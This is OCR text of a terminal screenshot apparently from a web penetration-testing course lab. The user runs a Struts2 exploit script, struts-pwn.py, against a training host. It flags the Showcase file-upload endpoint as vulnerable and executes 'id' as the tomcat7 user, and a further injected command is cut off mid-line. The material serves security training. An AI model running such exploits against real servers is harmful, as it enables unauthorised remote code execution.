 Downloads : bash – Konsole
File Edit View Bookmarks Settings Help
Downloads : bash
burpsuite : sh
samurai@samuraiwtf:~/Downloads$ ls
jenkins.py serializekiller.py showcase.war struts-pwn.py ysoserial-0.0.4-all.jar
samurai@samuraiwtf:~/Downloads$ ./struts-pwn.py -h
usage: struts-pwn.py [-h] [-u URL] [-l USEDLIST] [-c CMD] [--check]
optional arguments:
-h, --help show this help message and exit
-u URL, --url URL Check a single URL.
-l USEDLIST, --list USEDLIST
Check a list of URLs.
-c CMD, --cmd CMD Command to execute. (Default: id)
--check Check if a target is vulnerable.
samurai@samuraiwtf:~/Downloads$ ./struts-pwn.py -u http://struts.sec642.org:8080 --check
[*] URL: http://struts.sec642.org:8080
[*] Status: Not Affected.
[%] Done.
samurai@samuraiwtf:~/Downloads$ ./struts-pwn.py -u http://struts.sec642.org:8080/showcase/fileupload/upload.action --check
[*] URL: http://struts.sec642.org:8080/showcase/fileupload/upload.action
[*] Status: Vulnerable!
[%] Done.
samurai@samuraiwtf:~/Downloads$ ./struts-pwn.py -u http://struts.sec642.org:8080/showcase/fileupload/upload.action
[*] URL: http://struts.sec642.org:8080/showcase/fileupload/upload.action
[*] CMD: id
uid=103(tomcat7) gid=108(tomcat7) groups=108(tomcat7)
[%] Done.
samurai@samuraiwtf:~/Downloads$ ./struts-pwn.py -u http://struts.sec642.org:8080/showcase/fileupload/upload.action -c 'touch/tym
Burp Suite Free Edition v1.6.32
Struts2 Showcase - Fileupload sample - Mozilla Firef
Downloads : bash – Konsole
us
03:26 PM